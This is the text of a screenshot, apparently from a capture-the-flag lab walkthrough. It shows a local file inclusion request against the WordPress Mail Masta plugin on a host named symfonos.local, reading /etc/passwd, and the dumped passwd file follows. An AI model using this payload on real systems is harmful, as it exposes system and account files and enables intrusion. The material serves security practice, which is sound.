 Mozilla Firefox
symfonos.local/h3l105/wp-c
WordPress Plugin Mail M
symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
0
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd
/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run
/systemd:/bin/false _apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:
/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash mysql:x:108:114:MySQL Server,,,:/nonexistent:
/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false